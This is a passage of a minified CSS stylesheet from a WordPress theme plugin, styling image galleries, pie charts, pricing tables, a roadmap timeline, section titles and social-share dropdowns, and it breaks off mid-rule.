.mkdf-ig-image{overflow:hidden}.touch .mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image{cursor:pointer}.mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image:hover img{-webkit-filter:grayscale(0);filter:none}.mkdf-image-gallery.mkdf-image-behavior-grayscale .mkdf-ig-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-image-with-text-holder.mkdf-has-shadow .mkdf-iwt-image{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-image-with-text-holder .mkdf-iwt-image a,.mkdf-image-with-text-holder .mkdf-iwt-image img{position:relative;display:block}.mkdf-image-with-text-holder .mkdf-iwt-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-image-with-text-holder .mkdf-iwt-text-holder span.mkdf-iwt-title{font-size:22px;font-weight:600}.mkdf-image-with-text-holder .mkdf-iwt-title{margin:32px 0 0;position:relative;padding-bottom:18px}.mkdf-image-with-text-holder .mkdf-iwt-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;position:absolute;bottom:0;left:0}.mkdf-image-with-text-holder .mkdf-iwt-text{margin:12px 0 0;position:relative;z-index:10}.mkdf-image-with-text-holder .mkdf-iwt-company{color:#21c1ee}.mkdf-image-with-text-holder .mkdf-iwt-company:hover{color:#0a0a0a}.mkdf-image-with-text-holder .mkdf-iwt-background-text{position:absolute;z-index:0;font-family:"Roboto Condensed",sans-serif;font-weight:700;color:#f7f7f7;top:5px;left:-20px;font-size:142px;line-height:.62em}.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-image{-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-image.mkdf-title-image-hover,.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-image:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-image-with-text-holder.mkdf-image-behavior-custom-link .mkdf-iwt-text-holder a{display:inline-block}.mkdf-image-with-text-holder.mkdf-image-behavior-lightbox .mkdf-iwt-image a:hover:after{opacity:1}.mkdf-image-with-text-holder.mkdf-image-behavior-lightbox .mkdf-iwt-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(10,10,10,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image{overflow:hidden}.touch .mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image{cursor:pointer}.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.mkdf-image-with-text-holder.mkdf-image-behavior-zoom .mkdf-iwt-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image{overflow:hidden}.touch .mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image{cursor:pointer}.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image:hover img{-webkit-filter:grayscale(0);filter:none}.mkdf-image-with-text-holder.mkdf-image-behavior-grayscale .mkdf-iwt-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-pie-chart-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.mkdf-pie-chart-holder .mkdf-pc-percentage{position:relative;display:block;height:176px;width:176px;line-height:176px;text-align:center;margin:0 auto}.mkdf-pie-chart-holder .mkdf-pc-percentage canvas{position:absolute;top:0;left:0}.mkdf-pie-chart-holder .mkdf-pc-percentage .mkdf-pc-percent{position:relative;display:inline-block;vertical-align:middle;color:#0a0a0a;font-size:36px;line-height:inherit;font-weight:600}.mkdf-pie-chart-holder .mkdf-pc-percentage .mkdf-pc-percent:after{position:relative;top:-15px;content:'%';font-size:15px}.mkdf-pie-chart-holder .mkdf-pc-text-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:30px 0 0}.mkdf-pie-chart-holder .mkdf-pc-text-holder .mkdf-pc-title{margin:0}.mkdf-pie-chart-holder .mkdf-pc-text-holder .mkdf-pc-text{margin:14px 0 0}.mkdf-pricing-tables{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-price-table .mkdf-pt-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:#f9f9f9}.mkdf-price-table .mkdf-pt-inner ul{list-style:none;margin:0;padding:0}.mkdf-price-table .mkdf-pt-inner ul li{margin:0;padding:17px 30px;text-align:center}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder{position:relative;color:#0a0a0a;font-size:18px;line-height:26px;font-weight:600;letter-spacing:1px}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder .mkdf-pt-title{display:block;padding:17px 0 32px;border-bottom:1px solid #7d7d7d;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices{position:relative;padding:33px 15px 0}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-value{position:relative;vertical-align:super;bottom:2px;font-size:24px;line-height:1em;font-weight:600;color:#0a0a0a}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-price{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:48px;line-height:1em;font-weight:600;color:#0a0a0a}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-mark{position:relative;display:block;margin:1px 0 0}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-content{padding:16px 15px}.mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-button{padding:28px 15px 70px}.mkdf-process-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-process-holder.mkdf-two-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,.mkdf-process-holder.mkdf-two-columns .mkdf-process-item{width:50%}.mkdf-process-holder.mkdf-two-columns .mkdf-mark-vertical-holder .mkdf-process-mark{height:50%}.mkdf-process-holder.mkdf-three-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,.mkdf-process-holder.mkdf-three-columns .mkdf-process-item{width:33.33333%}.mkdf-process-holder.mkdf-three-columns .mkdf-mark-vertical-holder .mkdf-process-mark{height:33.33333%}.mkdf-process-holder.mkdf-four-columns .mkdf-mark-horizontal-holder .mkdf-process-mark,.mkdf-process-holder.mkdf-four-columns .mkdf-process-item{width:25%}.mkdf-process-holder.mkdf-four-columns .mkdf-mark-vertical-holder .mkdf-process-mark{height:25%}.mkdf-process-holder.mkdf-process-appeared .mkdf-process-circle{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mkdf-process-holder.mkdf-process-appeared .mkdf-mark-horizontal-holder .mkdf-process-line{width:100%}.mkdf-process-holder.mkdf-process-appeared .mkdf-mark-vertical-holder .mkdf-process-line{height:100%}.mkdf-process-holder.mkdf-process-appeared .mkdf-process-item{opacity:1}.mkdf-process-holder .mkdf-mark-horizontal-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.mkdf-process-holder .mkdf-mark-horizontal-holder .mkdf-process-mark{float:left}.mkdf-process-holder .mkdf-mark-horizontal-holder .mkdf-process-line{top:50%;left:50%;width:0;height:1px;-webkit-transition:width .4s ease .1s;-o-transition:width .4s ease .1s;transition:width .4s ease .1s}.mkdf-process-holder .mkdf-mark-vertical-holder{position:absolute;top:26px;left:0;display:none;width:46px;height:100%}.mkdf-process-holder .mkdf-mark-vertical-holder .mkdf-process-line{top:23px;left:50%;width:1px;height:0;-webkit-transition:height .4s ease .1s;-o-transition:height .4s ease .1s;transition:height .4s ease .1s}.mkdf-process-holder .mkdf-process-mark{position:relative;display:inline-block;vertical-align:top;text-align:center}.mkdf-process-holder .mkdf-process-mark:last-child .mkdf-process-line{display:none}.mkdf-process-holder .mkdf-process-mark:nth-child(2) .mkdf-process-circle{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.mkdf-process-holder .mkdf-process-mark:nth-child(2) .mkdf-process-line{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.mkdf-process-holder .mkdf-process-mark:nth-child(3) .mkdf-process-circle{-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.mkdf-process-holder .mkdf-process-mark:nth-child(3) .mkdf-process-line{-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.mkdf-process-holder .mkdf-process-mark:nth-child(4) .mkdf-process-circle{-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.mkdf-process-holder .mkdf-process-mark:nth-child(4) .mkdf-process-line{-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.mkdf-process-holder .mkdf-process-circle{position:relative;display:inline-block;vertical-align:top;width:46px;height:46px;font-size:18px;line-height:46px;font-weight:700;color:#fff;background-color:#ed1c24;border-radius:100%;opacity:0;-webkit-transition:opacity .2s ease,-webkit-transform .3s ease;-o-transition:opacity .2s ease,transform .3s ease;transition:opacity .2s ease,transform .3s ease;transition:opacity .2s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6)}.mkdf-process-holder .mkdf-process-line{position:absolute;background-color:#ed1c24}.mkdf-process-holder .mkdf-process-inner{margin:0 -15px}.mkdf-process-holder .mkdf-process-item{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 15px;opacity:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.mkdf-process-holder .mkdf-pi-content,.mkdf-progress-bar,.mkdf-progress-bar .mkdf-pb-percent,.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title,.mkdf-roadmap,.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-circle,.mkdf-section-title-holder{display:inline-block;vertical-align:middle}.mkdf-process-holder .mkdf-process-item:nth-child(2){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.mkdf-process-holder .mkdf-process-item:nth-child(3){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.mkdf-process-holder .mkdf-process-item:nth-child(4){-webkit-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.mkdf-process-holder .mkdf-pi-content{position:relative;width:100%;margin:26px 0 10px}.mkdf-process-holder .mkdf-pi-title{margin:0}.mkdf-process-holder .mkdf-pi-text{margin:11px 0 0}.mkdf-progress-bar{position:relative;width:100%}.mkdf-progress-bar.mkdf-pb-percent-floating{width:100%;height:auto}.mkdf-progress-bar.mkdf-pb-percent-floating .mkdf-pb-percent{position:absolute;left:0;right:auto;bottom:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);color:#0431b8;font-size:14px;font-weight:700;letter-spacing:-.02em}.mkdf-progress-bar .mkdf-pb-title-holder{position:relative;margin:10px 0 4px}.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title{position:relative;z-index:100}.mkdf-progress-bar .mkdf-pb-percent{position:absolute;right:0;bottom:1px;width:auto;opacity:0;z-index:10}.mkdf-progress-bar .mkdf-pb-percent:after{content:'%'}.mkdf-progress-bar .mkdf-pb-content-holder{position:relative;height:6px;overflow:hidden;background-color:#21c1ee;border-radius:3px;margin-top:7px}.mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content{height:100%;max-width:100%;overflow:hidden;background-color:#0431b8}.mkdf-roadmap{position:relative;width:100%;padding:200px 0;overflow:hidden;-webkit-animation:1.7s ease 0s normal forwards fadein;animation:1.7s ease 0s normal forwards fadein;cursor:url(../../../../plugins/votestart-core/assets/img/drag-cursor.png) 32 32,auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@keyframes fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadein{0%{opacity:0}100%{opacity:1}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.mkdf-roadmap .mkdf-roadmap-item{top:-13px}}.mkdf-roadmap .mkdf-roadmap-holder{overflow:hidden}.mkdf-roadmap .mkdf-roadmap-line{position:relative;width:0;height:3px;background-color:#f6f6f6}.mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-left,.mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-right{position:absolute;top:calc(50% + 1px);font-size:30px;color:#ed1c24;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:50;line-height:1em}.mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-left{left:-2px;padding:10px 10px 10px 0}.mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-left svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.mkdf-roadmap .mkdf-roadmap-line .mkdf-rl-arrow-right{right:-2px;padding:10px 0 10px 10px}.mkdf-roadmap .mkdf-roadmap-inner-holder{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mkdf-instagram-feed li a:after,.mkdf-single-image-holder.mkdf-image-behavior-lightbox .mkdf-si-inner a:after{content:'';-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out}.mkdf-roadmap .mkdf-roadmap-item{position:relative;float:left;text-align:center;-webkit-transform:translateY(calc(-50% - 2px));-ms-transform:translateY(calc(-50% - 2px));transform:translateY(calc(-50% - 2px))}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-circle-holder{font-size:0}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-after-circle,.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-before-circle{display:inline-block;vertical-align:middle;width:0;height:3px;background-color:rgba(255,255,255,.3);position:absolute;top:10px}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-before-circle{left:0}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-after-circle{left:calc(50% - -11px)}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-circle{width:20px;height:20px;border-radius:50%;background-color:#ed1c24;-webkit-box-shadow:inset 0 0 0 6px #333;box-shadow:inset 0 0 0 6px #333}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-stage-title-holder{position:absolute;left:0;width:100%}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-stage-title-holder .mkdf-ris-title{color:#21c1ee;font-size:22px;font-family:Poppins,sans-serif;font-weight:700;letter-spacing:-.025em}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-content-holder{position:absolute;left:4%;width:92%;text-align:left;padding:33px 33px 36px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e0e0e0;background-color:#f6f6f6;border-radius:5px;z-index:-1}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-content-holder .mkdf-roadmap-bg-text{font-size:125px;font-weight:700;color:#f6f6f6;font-family:"Roboto Condensed",sans-serif;position:absolute;line-height:1em;bottom:-9px;right:-2px;z-index:-1}.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-stage-title-holder .mkdf-ris-title,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-line .mkdf-rl-arrow-left,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-line .mkdf-rl-arrow-right{color:#fff}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-content-holder .mkdf-ric-title{margin:0 0 14px}.mkdf-roadmap .mkdf-roadmap-item .mkdf-roadmap-item-content-holder:after{content:'';position:absolute;left:50%;width:3px;height:70px;background-color:#dfdfdf;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:-1}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-above .mkdf-roadmap-item-stage-title-holder{top:48px}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-above .mkdf-roadmap-item-content-holder{bottom:71px}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-above .mkdf-roadmap-item-content-holder:after{top:100%}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-below .mkdf-roadmap-item-stage-title-holder{bottom:34px}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-below .mkdf-roadmap-item-content-holder{top:71px}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-item-below .mkdf-roadmap-item-content-holder:after{bottom:100%}.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-after-circle,.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-before-circle,.mkdf-roadmap .mkdf-roadmap-item.mkdf-roadmap-reached-item .mkdf-roadmap-item-before-circle{background-color:#ed1c24}.mkdf-roadmap .mkdf-roadmap-item:not(.mkdf-roadmap-reached-item):not(.mkdf-roadmap-passed-item) .mkdf-roadmap-item-circle{background-color:#00279d}.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-after-circle,.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-before-circle,.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-circle,.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-content-holder:after,.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-line{background-color:#505050}.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-ric-title{color:#fff;margin:0 0 8px}.mkdf-roadmap.mkdf-roadmap-skin-dark .mkdf-roadmap-item-content-holder{background-color:#272727}.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item .mkdf-roadmap-item-content-holder,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-after-circle,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item.mkdf-roadmap-passed-item .mkdf-roadmap-item-before-circle,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item.mkdf-roadmap-reached-item .mkdf-roadmap-item-after-circle,.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item.mkdf-roadmap-reached-item .mkdf-roadmap-item-before-circle{background-color:#fff}.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item .mkdf-roadmap-item-circle{-webkit-box-shadow:inset 0 0 0 6px #fff;box-shadow:inset 0 0 0 6px #fff;background-color:#ed1c24}.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-item:not(.mkdf-roadmap-reached-item):not(.mkdf-roadmap-passed-item) .mkdf-roadmap-item-circle{background-color:#00279d}.mkdf-roadmap.mkdf-roadmap-skin-light .mkdf-roadmap-line{background-color:#dfdfdf}.mkdf-section-title-holder{position:relative;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-section-title-holder.mkdf-st-separator .mkdf-st-title{padding-bottom:10px;margin-bottom:25px}.mkdf-section-title-holder.mkdf-st-separator .mkdf-st-title:after{content:'';position:absolute;width:51px;height:3px;background-color:#ed1c24}.mkdf-section-title-holder.mkdf-st-separator.mkdf-s-left .mkdf-st-title{padding-bottom:7px;margin-bottom:34px}.mkdf-section-title-holder.mkdf-st-separator.mkdf-s-left .mkdf-st-title:after{left:0;bottom:-14px}.mkdf-section-title-holder.mkdf-st-separator.mkdf-s-center .mkdf-st-title:after{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-11px}.mkdf-section-title-holder.mkdf-st-separator.mkdf-s-right .mkdf-st-title:after{right:0;bottom:-14px}.mkdf-section-title-holder .mkdf-st-title{margin:0;position:relative}.mkdf-section-title-holder img{margin:20px 16px 0 0;max-height:60px}.mkdf-section-title-holder img:last-child{margin-right:0}.mkdf-section-title-holder .mkdf-st-text{display:block;margin:25px 0 0}.mkdf-section-title-holder .mkdf-st-button{position:relative;display:inline-block;vertical-align:top}.mkdf-section-title-holder .mkdf-st-button .mkdf-btn{margin-top:42px}.mkdf-section-title-holder .mkdf-st-background-text{position:absolute;z-index:-1;font-family:"Roboto Condensed",sans-serif;font-weight:700;color:#f2f1f1;top:0;left:-20px;font-size:367px;line-height:.62em}.mkdf-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.mkdf-separator-holder.mkdf-separator-center{text-align:center}.mkdf-separator-holder.mkdf-separator-left{text-align:left}.mkdf-separator-holder.mkdf-separator-right{text-align:right}.mkdf-separator-holder.mkdf-separator-full-width .mkdf-separator{width:100%!important}.mkdf-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #ebebeb;margin:10px 0}.mkdf-signature-holder{position:relative;font-size:36px;letter-spacing:.1em;font-style:italic}.mkdf-signature-holder .mkdf-s-text{display:block;font-family:TuesdayNight;line-height:1em}.mkdf-single-image-holder,.mkdf-single-image-holder .mkdf-si-inner{display:inline-block;vertical-align:middle;position:relative;width:100%}@media only screen and (max-width:680px){.mkdf-signature-holder .mkdf-s-text{line-height:1.5em}}.mkdf-single-image-holder.mkdf-has-shadow .mkdf-si-inner{-webkit-box-shadow:3px 4px 40px 0 rgba(0,0,0,.1);box-shadow:3px 4px 40px 0 rgba(0,0,0,.1)}.mkdf-single-image-holder .mkdf-si-inner a,.mkdf-single-image-holder .mkdf-si-inner img{position:relative;display:block}.mkdf-single-image-holder.mkdf-image-behavior-lightbox .mkdf-si-inner a:hover:after{opacity:1}.mkdf-single-image-holder.mkdf-image-behavior-lightbox .mkdf-si-inner a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(10,10,10,.4);opacity:0;transition:opacity .2s ease-in-out}.mkdf-social-share-holder,.mkdf-social-share-holder .mkdf-social-title{position:relative;display:inline-block;vertical-align:top}.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner{overflow:hidden}.touch .mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner{cursor:pointer}.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner:hover img{-webkit-transform:scale(1.04);-ms-transform:scale(1.04);transform:scale(1.04)}.mkdf-single-image-holder.mkdf-image-behavior-zoom .mkdf-si-inner img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner{overflow:hidden}.touch .mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner{cursor:pointer}.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner:hover img{-webkit-filter:grayscale(0);filter:none}.mkdf-single-image-holder.mkdf-image-behavior-grayscale .mkdf-si-inner img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner{overflow:hidden;padding:10% 0;background-repeat:no-repeat;background-position:0 center;background-size:120%;-webkit-transition:background .7s ease-out;-o-transition:background .7s ease-out;transition:background .7s ease-out}.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner:hover{background-position:90% center}.touch .mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner{cursor:pointer}.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner img{z-index:-1;max-width:80%}@media only screen and (max-width:1024px){.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner{padding:0;background:0 0}.mkdf-single-image-holder.mkdf-image-behavior-moving .mkdf-si-inner img{z-index:inherit;max-width:100%}}.mkdf-social-share-holder .mkdf-social-title{margin-right:13px}.mkdf-social-share-holder li,.mkdf-social-share-holder ul{vertical-align:top;padding:0;margin:0;position:relative;display:inline-block}.mkdf-social-share-holder ul{list-style:none}.mkdf-social-share-holder li a{font-size:13px}.mkdf-social-share-holder.mkdf-list li{margin-right:13px}.mkdf-social-share-holder.mkdf-list li:last-child{margin-right:0}.mkdf-social-share-holder.mkdf-text li{margin-right:13px}.mkdf-social-share-holder.mkdf-text li:last-child{margin-right:0}.mkdf-social-share-holder.mkdf-dropdown{position:relative;display:inline-block;vertical-align:bottom}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(2){-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(3){-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(4){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(5){-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(6){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.mkdf-social-share-holder.mkdf-dropdown:hover .mkdf-social-share-dropdown ul li:nth-child(7){-webkit-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener{display:block}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener .mkdf-social-share-title{display:inline-block;vertical-align:top;margin-right:5px}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown{position:absolute;visibility:hidden;z-index:950}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown ul{position:relative;display:block;z-index:990;margin:0;padding:0!important}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown li{position:absolute;display:block;text-align:center;visibility:hidden;overflow:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown li a{-webkit-transition:color .2s ease-out,background-color .2s ease-out;-o-transition:color .2s ease-out,background-color .2s ease-out;transition:color .2s ease-out,background-color .2s ease-out}.mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown li *{display:block;line-height:inherit}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown{bottom:0;left:0}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li{width:45px;height:45px;line-height:45px;border:1px solid #e0e0e0;color:#fff;background-color:#ed1c24}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:not(:first-child){border-top:none}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-facebook-share a:hover{background-color:#3b5998}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-twitter-share a:hover{background-color:#00aced}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-google_plus-share a:hover{background-color:#dd4b39}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-linkedin-share a:hover{background-color:#007bb5}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-tumblr-share a:hover{background-color:#32506d;color:#fff}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-pinterest-share a:hover{background-color:#cb2027}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li.mkdf-vk-share a:hover{background-color:#45668e}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li a{font-size:12px;color:#fff;background-color:#ed1c24}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown li:nth-child(1){bottom:-45px}.mkdf-social-share-holder.mkdf-dropdown.mkdf-bottom .mkdf-social-share-dropdown 